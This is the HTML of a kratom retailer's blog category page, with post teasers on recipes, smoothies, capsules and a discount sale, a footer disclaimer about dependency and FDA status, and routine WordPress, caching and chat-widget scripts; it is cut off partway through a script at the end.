<a href="https://austinorganicvillage.online/does-kratom-dehydrate-you-lets-unpack-the-facts/" title="Does Kratom Dehydrate You? Let’s Unpack the Facts"><img width="1000" height="667" src="https://austinorganicvillage.online/wp-content/uploads/2024/08/Does-Kratom-Dehydrate-You-Lets-Unpack-the-Facts.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kratom dehydrate" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/08/Does-Kratom-Dehydrate-You-Lets-Unpack-the-Facts.jpg 1000w, https://austinorganicvillage.online/wp-content/uploads/2024/08/Does-Kratom-Dehydrate-You-Lets-Unpack-the-Facts-300x200.jpg 300w, https://austinorganicvillage.online/wp-content/uploads/2024/08/Does-Kratom-Dehydrate-You-Lets-Unpack-the-Facts-600x400.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
<div itemprop="description"><p>Kratom has been making waves in wellness circles lately, and if you’re exploring this intriguing herb, you might have some questions about its effects. One common concern that pops up is whether kratom can lead to dehydration. At Austin Organic Village, we’re here to dive into this topic and shed some light on what you <a href="https://austinorganicvillage.online/does-kratom-dehydrate-you-lets-unpack-the-facts/" class="more-link">&#8230;<span class="screen-reader-text">  Does Kratom Dehydrate You? Let’s Unpack the Facts</span></a></p>
</div>
</div></article><article id="post-87969" class="post-87969 post type-post status-publish format-standard has-post-thumbnail hentry category-kratom-information tag-benefits-of-kratom-powder tag-kratom-powder-and-its-effects">
<header>
<h2 class="entry-title"><a href="https://austinorganicvillage.online/get-your-hands-on-premium-organic-kratom-at-austin-organic-village/" title="Get Your Hands on Premium &amp; Organic Kratom at Austin Organic Village" rel="bookmark">Get Your Hands on Premium &amp; Organic Kratom at Austin Organic Village</a>
</h2><div class="entry-meta">
<span class="author vcard"><span><a href="https://austinorganicvillage.online/author/teama-gg/" title="Posts by teamA-GG" rel="author">teamA-GG</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="2024-08-22T04:55:42+00:00" title="August 22, 2024" >August 22, 2024</time>
</div></header>
<div class="entry-summary">
<a href="https://austinorganicvillage.online/get-your-hands-on-premium-organic-kratom-at-austin-organic-village/" title="Get Your Hands on Premium &amp; Organic Kratom at Austin Organic Village"><img width="1000" height="667" src="https://austinorganicvillage.online/wp-content/uploads/2024/04/Managing-Your-Kratom-Tolerance-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Managing Your Kratom Tolerance" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/04/Managing-Your-Kratom-Tolerance-1-1.jpg 1000w, https://austinorganicvillage.online/wp-content/uploads/2024/04/Managing-Your-Kratom-Tolerance-1-1-300x200.jpg 300w, https://austinorganicvillage.online/wp-content/uploads/2024/04/Managing-Your-Kratom-Tolerance-1-1-600x400.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
<div itemprop="description"><p>Looking for the real deal in Kratom? Look no further because Austin Organic Village has you covered with our special Back To School Sale. This sale is all about serving up the best premium and organic Kratom around. And the cherry on top? We’ve got an awesome 33% OFF with code BTS33! So, if you’re <a href="https://austinorganicvillage.online/get-your-hands-on-premium-organic-kratom-at-austin-organic-village/" class="more-link">&#8230;<span class="screen-reader-text">  Get Your Hands on Premium &amp; Organic Kratom at Austin Organic Village</span></a></p>
</div>
</div></article><article id="post-87774" class="post-87774 post type-post status-publish format-standard has-post-thumbnail hentry category-kratom-information tag-kratom-smoothie">
<header>
<h2 class="entry-title"><a href="https://austinorganicvillage.online/making-your-own-kratom-smoothie-6-fast-and-simple-tips/" title="Making Your Own Kratom Smoothie: 6 Fast and Simple Tips" rel="bookmark">Making Your Own Kratom Smoothie: 6 Fast and Simple Tips</a>
</h2><div class="entry-meta">
<span class="author vcard"><span><a href="https://austinorganicvillage.online/author/teama-gg/" title="Posts by teamA-GG" rel="author">teamA-GG</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="2024-07-23T06:32:10+00:00" title="July 23, 2024" >July 23, 2024</time>
</div></header>
<div class="entry-summary">
<a href="https://austinorganicvillage.online/making-your-own-kratom-smoothie-6-fast-and-simple-tips/" title="Making Your Own Kratom Smoothie: 6 Fast and Simple Tips"><img width="700" height="648" src="https://austinorganicvillage.online/wp-content/uploads/2024/07/kratom-smoothie.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kratom smoothie" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/07/kratom-smoothie.png 700w, https://austinorganicvillage.online/wp-content/uploads/2024/07/kratom-smoothie-300x278.png 300w, https://austinorganicvillage.online/wp-content/uploads/2024/07/kratom-smoothie-600x555.png 600w" sizes="(max-width: 700px) 100vw, 700px" /></a>
<div itemprop="description"><p>Smoothies are all the rage these days. They&#8217;re quick, versatile, and perfect for packing in all sorts of nutrients. If you’re a fan of Kratom, you might be wondering how you can incorporate this botanical into your daily smoothie routine. Well, look no further! Here are six fast and simple tips to make your own <a href="https://austinorganicvillage.online/making-your-own-kratom-smoothie-6-fast-and-simple-tips/" class="more-link">&#8230;<span class="screen-reader-text">  Making Your Own Kratom Smoothie: 6 Fast and Simple Tips</span></a></p>
</div>
</div></article><article id="post-87759" class="post-87759 post type-post status-publish format-standard has-post-thumbnail hentry category-kratom-information">
<header>
<h2 class="entry-title"><a href="https://austinorganicvillage.online/top-5-best-kratom-in-oklahoma-city-ok-updated-2024/" title="TOP 5 BEST Kratom in Oklahoma City, OK &#8211; Updated 2024" rel="bookmark">TOP 5 BEST Kratom in Oklahoma City, OK &#8211; Updated 2024</a>
</h2><div class="entry-meta">
<span class="author vcard"><span><a href="https://austinorganicvillage.online/author/teama-gg/" title="Posts by teamA-GG" rel="author">teamA-GG</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="2024-07-22T06:32:36+00:00" title="July 22, 2024" >July 22, 2024</time>
</div></header>
<div class="entry-summary">
<a href="https://austinorganicvillage.online/top-5-best-kratom-in-oklahoma-city-ok-updated-2024/" title="TOP 5 BEST Kratom in Oklahoma City, OK &#8211; Updated 2024"><img width="500" height="350" src="https://austinorganicvillage.online/wp-content/uploads/2024/07/kratom-in-Oklahoma-City.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="TOP 5 BEST Kratom in Oklahoma City, OK - Updated 2024" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/07/kratom-in-Oklahoma-City.jpg 500w, https://austinorganicvillage.online/wp-content/uploads/2024/07/kratom-in-Oklahoma-City-300x210.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
<div itemprop="description"><p>Oklahoma City is a vibrant place known for its diverse culture and welcoming spirit. If you’re a kratom enthusiast living here or just visiting, you’re in luck! The city boasts some of the best kratom varieties you can find. Let’s dive into the top 5 kratom strains you should definitely check out in 2024. 1. <a href="https://austinorganicvillage.online/top-5-best-kratom-in-oklahoma-city-ok-updated-2024/" class="more-link">&#8230;<span class="screen-reader-text">  TOP 5 BEST Kratom in Oklahoma City, OK &#8211; Updated 2024</span></a></p>
</div>
</div></article><article id="post-87553" class="post-87553 post type-post status-publish format-standard has-post-thumbnail hentry category-kratom-information">
<header>
<h2 class="entry-title"><a href="https://austinorganicvillage.online/9-kratom-recipes-youll-love/" title="9 Kratom Recipes You&#8217;ll Love" rel="bookmark">9 Kratom Recipes You&#8217;ll Love</a>
</h2><div class="entry-meta">
<span class="author vcard"><span><a href="https://austinorganicvillage.online/author/teama-gg/" title="Posts by teamA-GG" rel="author">teamA-GG</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="2024-06-25T06:51:55+00:00" title="June 25, 2024" >June 25, 2024</time>
</div></header>
<div class="entry-summary">
<a href="https://austinorganicvillage.online/9-kratom-recipes-youll-love/" title="9 Kratom Recipes You&#8217;ll Love"><img width="1000" height="667" src="https://austinorganicvillage.online/wp-content/uploads/2024/06/9-Kratom-Recipes-Youll-Love.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="9 Kratom Recipes You&#039;ll Love" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/06/9-Kratom-Recipes-Youll-Love.jpg 1000w, https://austinorganicvillage.online/wp-content/uploads/2024/06/9-Kratom-Recipes-Youll-Love-300x200.jpg 300w, https://austinorganicvillage.online/wp-content/uploads/2024/06/9-Kratom-Recipes-Youll-Love-600x400.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
<div itemprop="description"><p>Kratom, a tropical tree from Southeast Asia, has found its way into kitchens around the world. Known for its versatility, kratom is making waves among culinary enthusiasts. While it might be a newcomer on the food scene, it’s quickly becoming a favorite. Whether you&#8217;re a kratom veteran or just curious, here are nine kratom recipes <a href="https://austinorganicvillage.online/9-kratom-recipes-youll-love/" class="more-link">&#8230;<span class="screen-reader-text">  9 Kratom Recipes You&#8217;ll Love</span></a></p>
</div>
</div></article><article id="post-87377" class="post-87377 post type-post status-publish format-standard has-post-thumbnail hentry category-kratom-information">
<header>
<h2 class="entry-title"><a href="https://austinorganicvillage.online/kratom-organic-capsules-a-convenient-and-consistent-choice/" title="Kratom Organic Capsules: A Convenient and Consistent Choice" rel="bookmark">Kratom Organic Capsules: A Convenient and Consistent Choice</a>
</h2><div class="entry-meta">
<span class="author vcard"><span><a href="https://austinorganicvillage.online/author/teama-gg/" title="Posts by teamA-GG" rel="author">teamA-GG</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="2024-05-29T06:19:44+00:00" title="May 29, 2024" >May 29, 2024</time>
</div></header>
<div class="entry-summary">
<a href="https://austinorganicvillage.online/kratom-organic-capsules-a-convenient-and-consistent-choice/" title="Kratom Organic Capsules: A Convenient and Consistent Choice"><img width="1000" height="634" src="https://austinorganicvillage.online/wp-content/uploads/2023/12/How-To-Caffeinate-While-Using-Kratom-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Caffeinate While Using Kratom" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2023/12/How-To-Caffeinate-While-Using-Kratom-.jpg 1000w, https://austinorganicvillage.online/wp-content/uploads/2023/12/How-To-Caffeinate-While-Using-Kratom--300x190.jpg 300w, https://austinorganicvillage.online/wp-content/uploads/2023/12/How-To-Caffeinate-While-Using-Kratom--600x380.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
<div itemprop="description"><p>Kratom has become a popular natural product with diverse applications and an expanding user base. Many users seek convenience and consistency in their kratom experience, leading to the rise of kratom organic capsules. Austin Leaf takes pride in offering high-quality kratom capsules, ensuring that customers receive an exceptional product every time. This guide explores everything <a href="https://austinorganicvillage.online/kratom-organic-capsules-a-convenient-and-consistent-choice/" class="more-link">&#8230;<span class="screen-reader-text">  Kratom Organic Capsules: A Convenient and Consistent Choice</span></a></p>
</div>
</div></article>
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://austinorganicvillage.online/category/kratom-information/page/2/" ><span class="meta-nav">&larr;</span> older</a></div></div>
	</nav>
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9hdXN0aW5vcmdhbmljdmlsbGFnZS5vbmxpbmUvY2F0ZWdvcnkva3JhdG9tLWluZm9ybWF0aW9uLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'ae6f6bab4085d1d438e5db1a9ad96ed86b939f0840cb8c4bf65da8dbcc7997678d22623d7355e24279b39be7dee2e47094ae083ff14221712beae0b351707a61'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'category'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9hdXN0aW5vcmdhbmljdmlsbGFnZS5vbmxpbmUvY2F0ZWdvcnkva3JhdG9tLWluZm9ybWF0aW9uLw==&nitroBeaconCookies=W10=&nitroBeaconHash=ae6f6bab4085d1d438e5db1a9ad96ed86b939f0840cb8c4bf65da8dbcc7997678d22623d7355e24279b39be7dee2e47094ae083ff14221712beae0b351707a61&proxyPurgeOnly=&layout=category');
        }
    }
</script><div class="">
        <div class="container z-index-common">
            <div class="newsletter-wrap">
                <div class="newsletter-content pe-0 pe-lg-5">
                    <h4 class="newsletter-title">Join 2000+ Subscribers</h4>
                    <h5>Subscribe today to receive 10% off your next order!</h5>
                    <p>Get a new discount coupon on every Wednesday. Plus get entered to win monthly kratom and extract and liquid extract giveaways!</p>
                </div>
                <form class="newsletter-form">
                    <div class="form-group">
                        <input class="form-control" type="email" placeholder="Email Address" required="">
                    </div>
                    <button type="submit" class="th-btn style6">Subscribe</button>
                </form>
				            </div>
        </div>
    </div>
<footer class="footer-wrapper footer-layout1" data-bg-src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/bg/footer_bg_1.jpg">
        <div class="widget-area">
            <div class="container">
                <div class="row justify-content-between">
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget footer-widget">
                            <div class="th-widget-about">
                                <div class="about-logo">
                                
<figure class="wp-block-image size-full"><img decoding="async" width="608" height="109" src="/wp-content/uploads/2024/09/logo.png" alt="" class="wp-image-78"/></figure>
                                </div>
                                <p class="about-text">At the heart of Austin Organic Village is a remarkable plant – kratom. This remarkable herb, has been revered in traditional cultures for its array of beneficial properties.</p>
                                <div class="th-social">
                                <a target="_blank" href="https://www.facebook.com/groups/AustinOrganicVillage/"><i class="fab fa-facebook-f"></i></a>
<a target="_blank" href="https://x.com/OrganicAustin"><i class="fab fa-twitter"></i></a>
<a target="_blank" href="https://www.instagram.com/austinorganicvillage_/"><i class="fab fa-instagram"></i></a>
<a target="_blank" href="https://www.google.com/search?q=Austin+Organic+Village&rlz=1C1CHBF_enUS916US916&oq=austin+or&aqs=chrome.1.69i57j69i59j46i175i199j0l6.2866j0j15&sourceid=chrome&ie=UTF-8#lrd=0x8644b997c64165d3:0xc401f1aff2bd2b,1,,,"><i class="fab fa-google"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget widget_nav_menu footer-widget">
                            <h3 class="widget_title"><img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg" alt="Icon">Quick Links</h3>
                            <div class="menu-all-pages-container">
                                
                                <ul class="menu"><li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006 nav-item"><a href="https://austinorganicvillage.online/about-us/" itemprop="url" class="nav-link">About Us</a></li>
<li id="menu-item-89130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89130 nav-item"><a href="https://austinorganicvillage.online/areas-served/" itemprop="url" class="nav-link">Areas Served</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007 nav-item"><a href="https://austinorganicvillage.online/faq/" itemprop="url" class="nav-link">FAQ</a></li>
<li id="menu-item-88383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88383 nav-item"><a href="https://austinorganicvillage.online/testimonial/" itemprop="url" class="nav-link">Testimonial</a></li>
</ul>                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget widget_nav_menu footer-widget">
                            <h3 class="widget_title"><img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg" alt="Icon">Important Links</h3>
                            <div class="menu-all-pages-container">
                               

                                <ul class="menu"><li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008 nav-item"><a href="https://austinorganicvillage.online/aov-safety/" itemprop="url" class="nav-link">AOV Safety</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009 nav-item"><a href="https://austinorganicvillage.online/returns-refund-policy/" itemprop="url" class="nav-link">Returns &#038; Refund Policy</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010 nav-item"><a href="https://austinorganicvillage.online/terms-and-conditions/" itemprop="url" class="nav-link">Terms and Conditions</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017 nav-item"><a href="https://austinorganicvillage.online/aov-privacy-policy/" itemprop="url" class="nav-link">Privacy Policy</a></li>
<li id="menu-item-89264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89264 nav-item"><a href="https://austinorganicvillage.online/product-testing/" itemprop="url" class="nav-link">Product Testing</a></li>
</ul>                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget footer-widget">
                            <h3 class="widget_title"><img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg" alt="Icon">Contact Us</h3>
                            <div class="th-widget-contact">
                                <div class="info-box">
                                    <div class="info-box_icon">
                                        <i class="fas fa-location-dot"></i>
                                    </div>
                                    <p class="info-box_text">Dusty Robertson, 20218 Oak Forest Dr. Damon TX 77430</p>
                                </div>
                                <div class="info-box">
                                    <div class="info-box_icon">
                                        <i class="fas fa-phone"></i>
                                    </div>
                                    <p class="info-box_text">
                                        <a href="tel:1-833-287-8461" class="info-box_link">1-833-287-8461</a>
                                    </p>
                                </div>
                                <div class="info-box">
                                    <div class="info-box_icon">
                                        <i class="fas fa-envelope"></i>
                                    </div>
                                    <p class="info-box_text">
                                        <a href="mailto:info@austinleafllc.com" class="info-box_link">info@austinleafllc.com</a>
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		<div class="disclaimer">
			<div class="container-fluid">
				<div class="row">
					<div class="col-12 col-md-10 mx-auto">
						<p>
							May be habit-forming and lead to dependency. Not intended for long-term use. This product has not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease. Keep out of reach of children. Therefore any information on this website is presented solely as the opinions of their respective authors who in which do not claim in any way shape or form to be medical professionals providing medical advice. austinorganicvillage.com and its owners or employees cannot be held responsible for, and will not be liable for the inaccuracy or application of any information whatsoever herein provided. The US FDA Has Not Approved Kratom as a Dietary Supplement. They should also consult their physician when taking any medication. Pregnant and nursing women as well as anyone under the age of 21 should not use kratom. At this time, we are unable to ship Kratom products to Alabama, Arkansas, Indiana, Rhode Island, Vermont, Wisconsin and in these counties – Sarasota County (Florida), San Diego (California), Union County (Mississippi), and in the following towns and cities – Alton, Edwardsville County & Jerseyville (Illinois), Oceanside (California), Ontario (Oregon), Franklin City (New Hampshire), and Parker and Monument (Colorado). We also don’t ship to the following countries: Australia, Burma, Denmark, Finland, Israel, Lithuania, Malaysia, Myanmar, Poland, Romania, South Korea, Sweden, Thailand, United Kingdom, Vietnam. All information presented here is not a substitute for or alternative to information from health care practitioners. Please consult your health care professional about potential interactions or other possible complications before using any product.						</p>
					</div>
				</div>
			</div>	
		</div>
        <div class="copyright-wrap">
            <div class="container">
                <div class="row gy-2 align-items-center">
                    <div class="col-md-6">
                        <p class="copyright-text">Copyright <i class="fal fa-copyright"></i>2026 <a
                                href="#1">AustinOrganicVillage</a>. All Rights Reserved.</p>
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <div class="payment-img">
                            <img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/normal/kratomaton-trusted-vendor-light-flat-500px.jpg" alt="Image">
                            <img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/normal/visa.jpg" class="payment" alt="Visa Payment">
                            <img src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/normal/mastercard.jpg" class="payment" alt="Mastercard Payment">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!--********************************
			Code End  Here 
	******************************** -->

    <!-- Scroll To Top -->
    <div class="scroll-top">
        <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"
                style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;">
            </path>
        </svg>
    </div>

    <!--==============================
    All Js File
    ============================== -->
    <!-- Jquery -->


    <script>
    jQuery(function($) {
        $('#woocommerce-product-search-field').on('input', function() {
            var searchTerm = $(this).val();
            if (searchTerm.length > 2) {
                $.ajax({
                    url: 'https://austinorganicvillage.online/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: {
                        action: 'product_search_suggestions',
                        term: searchTerm
                    },
                    success: function(response) {
                        $('#product-suggestions').html(response).slideDown();
                    }
                });
            } else {
                $('#product-suggestions').slideUp().empty();
            }
        });

        // Hide suggestions on click outside
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.search-overlay-form').length) {
                $('#product-suggestions').slideUp().empty();
            }
        });

        // Prevent hiding suggestions on click inside
        $('.search-overlay-form').on('click', function(e) {
            e.stopPropagation();
        });
    });
</script>
<script>

$(document).ready(function() {
    $('#menu-item-88376 > a').attr({
        'data-bs-toggle': 'dropdown',
        'aria-expanded': 'false',
        'role': 'button'
    });
});
</script>
<script>
// Select the specific <a> tag within the <li> with ID 'menu-item-88376'
const kratomLink = document.querySelector('#menu-item-88376 > a');

// Add a class to the <a> tag
if (kratomLink) {
  kratomLink.classList.add('dropdown-toggle'); // Replace 'new-class' with the desired class name
}

</script>
<script>
// Select the <a> tag directly inside the <li> with ID 'menu-item-88380'
const hapeLink = document.querySelector('#menu-item-88380 > a');

// Add a class to the <a> tag
if (hapeLink) {
  hapeLink.classList.add('dropdown-toggle'); // Replace 'new-class' with the desired class name
}

</script>


<script type="text/javascript" src="//cdn.refersion.com/iframe.js"></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5aec3b7b5f7cdf4f0533dcad/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<a href="/free-kratom/">
<button class="quote-button">FREE KRATOM</button></a>


<script>
document.addEventListener('wpcf7mailsent', function(event) {
    window.location.href = "https://austinorganicvillage.online/thankyou/";
}, false);
</script>




    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/austin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .woocommerce-error {
            color: red;
        }
    </style>
    <script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://austinorganicvillage.online/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=771427083b9200d94535' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/austinorganicvillage.online\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="dscf7_refresh_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://austinorganicvillage.online/wp-admin/admin-ajax.php","nonce":"306338d5ea"};
//# sourceURL=dscf7_refresh_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/ds-cf7-math-captcha/assets/js/script-min.js?ver=1.2.0" id="dscf7_refresh_script-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft-functionality.js?ver=6.9" id="woocommerce_edd_draft_functionality-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/main.js?ver=1.0.0" id="main-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/jquery-ui.min.js?ver=1.0.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/themes/austin/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://austinorganicvillage.online/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
